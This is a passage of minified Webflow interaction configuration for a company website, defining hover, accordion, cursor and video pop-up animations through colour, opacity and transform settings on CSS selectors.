24",actionItemGroups:[{actionItems:[{id:"a-2669-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2669-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2669-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2669-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2669-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2669-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2670":{id:"a-2670",title:"datasheets-card-hover 144",actionItemGroups:[{actionItems:[{id:"a-2670-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654ab20cb96618b71f86d395|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2670-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2670-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2670-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2671":{id:"a-2671",title:"datasheets-card-hover-out 144",actionItemGroups:[{actionItems:[{id:"a-2671-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654ab20cb96618b71f86d395|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2671-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2671-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2671-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2672":{id:"a-2672",title:"data-hover 17",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2673":{id:"a-2673",title:"hero-content-card-hover 23",actionItemGroups:[{actionItems:[{id:"a-2673-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper-2",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f2"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-2673-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-52",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f3"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-2674":{id:"a-2674",title:"hero-content-card-hover-out 23",actionItemGroups:[{actionItems:[{id:"a-2674-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper-2",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f2"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-2674-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-52",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f3"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-2675":{id:"a-2675",title:"change-text-color",actionItemGroups:[{actionItems:[{id:"a-2675-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line-3.text-color-grey-200-2",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e84c","c82b2839-f841-9dcf-b3cf-fa2c35e4e877"]},globalSwatchId:"--_primitives---brand-colors--blue--blue-750",rValue:26,bValue:84,gValue:47,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbd4cbc8c},"a-2676":{id:"a-2676",title:"change-text-color-reverse",actionItemGroups:[{actionItems:[{id:"a-2676-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line-3.text-color-grey-200-2",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e84c","c82b2839-f841-9dcf-b3cf-fa2c35e4e877"]},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbd4cbc8c},"a-3268":{id:"a-3268",title:"hero-cards-hover",actionItemGroups:[{actionItems:[{id:"a-3268-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{useEventTarget:"SIBLINGS",selector:".hero-content-card.blue-bg",selectorGuids:["579d213a-465c-771d-5bb5-9bf61b1bb76b","3ae3140f-f3a5-8628-09ae-ede1875da14a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3268-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad2"},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}},{id:"a-3268-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad4"},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}},{id:"a-3268-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3268-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbe99a242},"a-3269":{id:"a-3269",title:"hero-cards-out",actionItemGroups:[{actionItems:[{id:"a-3269-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".hero-content-card.blue-bg",selectorGuids:["579d213a-465c-771d-5bb5-9bf61b1bb76b","3ae3140f-f3a5-8628-09ae-ede1875da14a"]},globalSwatchId:"--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3269-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad2"},globalSwatchId:"--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3269-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad4"},globalSwatchId:"--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3269-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3269-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbe99a242},"a-3270":{id:"a-3270",title:"second-hero-hover",actionItemGroups:[{actionItems:[{id:"a-3270-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3270-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbeba5db0},"a-3271":{id:"a-3271",title:"second-hero-hover-out",actionItemGroups:[{actionItems:[{id:"a-3271-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3271-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--copy-of-viking-cloud---project---white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbeba5db0},"a-3273":{id:"a-3273",origin:["696ab4e23c6be0af2d7e274a","a-157"],title:"show-cursor 107",actionItemGroups:[{actionItems:[{id:"a-3273-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor-wrap",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d826"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-3274":{id:"a-3274",origin:["696ab4e23c6be0af2d7e274a","a-158"],title:"show-cursor 108",actionItemGroups:[{actionItems:[{id:"a-3274-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".copy-of-viking-cloud---project--cursor-wrap",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d826"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-3272":{id:"a-3272",origin:["696ab4e23c6be0af2d7e274a","a-156"],title:"New Mouse Animation 55",continuousParameterGroups:[{id:"a-3272-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-3272-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d827"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-3272-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d827"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-3272-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-3272-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d827"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-3272-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d827"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-3334":{id:"a-3334",origin:["696ab4e23c6be0af2d7e274a","a-252"],title:"nav-pci-hover",actionItemGroups:[{actionItems:[{id:"a-3334-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d84f","2601cfe4-e447-20f3-cab4-38c44dd5d874","2601cfe4-e447-20f3-cab4-38c44dd5d87c"]},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}},{id:"a-3334-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d84f","2601cfe4-e447-20f3-cab4-38c44dd5d874","2601cfe4-e447-20f3-cab4-38c44dd5d87c"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-3335":{id:"a-3335",origin:["696ab4e23c6be0af2d7e274a","a-253"],title:"nav-pci-hover-out",actionItemGroups:[{actionItems:[{id:"a-3335-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d84f","2601cfe4-e447-20f3-cab4-38c44dd5d874","2601cfe4-e447-20f3-cab4-38c44dd5d87c"]},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3335-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d84f","2601cfe4-e447-20f3-cab4-38c44dd5d874","2601cfe4-e447-20f3-cab4-38c44dd5d87c"]},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-3342":{id:"a-3342",origin:["696ab4e23c6be0af2d7e274a","a-226"],title:"Home-Second-Section-Animate 34",actionItemGroups:[{actionItems:[{id:"a-3342-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5853"]},value:0,unit:""}}]},{actionItems:[{id:"a-3342-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".copy-of-viking-cloud---project--abs-image-second-section",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5852"]},value:1,unit:""}},{id:"a-3342-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5853"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-3343":{id:"a-3343",origin:["696ab4e23c6be0af2d7e274a","a-227"],title:"Home-Second-Compliance 34",actionItemGroups:[{actionItems:[{id:"a-3343-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".copy-of-viking-cloud---project--abs-image-second-section",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5852"]},value:0,unit:""}},{id:"a-3343-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5853"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},"a-3344":{id:"a-3344",origin:["696ab4e23c6be0af2d7e274a","a-228"],title:"hero-content-card-hover",actionItemGroups:[{actionItems:[{id:"a-3344-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--arrow-wrapper",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5856"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3344-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-32",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5857"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-3345":{id:"a-3345",origin:["696ab4e23c6be0af2d7e274a","a-229"],title:"hero-content-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-3345-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--arrow-wrapper",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5856"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-3345-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-32",selectorGuids:["27012af0-53bc-91c4-0cd8-142301af5857"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-3346":{id:"a-3346",origin:["696ab4e23c6be0af2d7e274a","a-199"],title:"show-video 33",actionItemGroups:[{actionItems:[{id:"a-3346-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["ec5259fd-e460-7299-8c71-80b26147117c"]},value:0,unit:""}}]},{actionItems:[{id:"a-3346-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["ec5259fd-e460-7299-8c71-80b26147117c"]},value:"flex"}},{id:"a-3346-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["ec5259fd-e460-7299-8c71-80b26147117c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-3347":{id:"a-3347",origin:["696ab4e23c6be0af2d7e274a","a-200"],title:"hide-video",actionItemGroups:[{actionItems:[{id:"a-3347-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["ec5259fd-e460-7299-8c71-80b26147117c"]},value:0,unit:""}}]},{actionItems:[{id:"a-3347-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["ec5259fd-e460-7299-8c71-80b26147117c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-3349":{id:"a-3349",origin:["696ab4e23c6be0af2d7e274a","a-254"],title:"[Blue] Why Service Card - Hover On 2",actionItemGroups:[{actionItems:[{id:"a-3349-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3349-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3349-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["54d1041a-21b2-7752-d056-49a0207bdb18","54d1041a-21b2-7752-d056-49a0207bdb3d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3349-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3349-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3349-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3349-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["54d1041a-21b2-7752-d056-49a0207bdb18","54d1041a-21b2-7752-d056-49a0207bdb3d"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3349-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3352":{id:"a-3352",origin:["696ab4e23c6be0af2d7e274a","a-255"],title:"[Blue] Why Service Card - Hover Off 2",actionItemGroups:[{actionItems:[{id:"a-3352-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3352-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3352-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3352-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["54d1041a-21b2-7752-d056-49a0207bdb18","54d1041a-21b2-7752-d056-49a0207bdb3d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3352-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3363":{id:"a-3363",origin:["696ab4e23c6be0af2d7e274a","a-224"],title:"Lumos Accordion Open 